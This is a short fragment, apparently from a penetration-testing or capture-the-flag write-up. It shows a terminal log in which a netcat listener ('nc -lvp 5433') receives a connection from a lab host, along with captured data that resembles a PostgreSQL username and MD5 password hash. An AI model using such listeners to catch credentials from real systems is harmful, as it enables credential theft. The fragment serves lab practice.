 └─$ nc -lvp 5433
listening on [any] 5433 ...
192.168.64.2: inverse host lookup failed: Host name lookup failure
connect to [10.9.75.3] from (UNKNOWN) [192.168.64.2] 50352
Duserpostgresdatabasemd57d6fbce7c8436a158326d8415fb1ef3b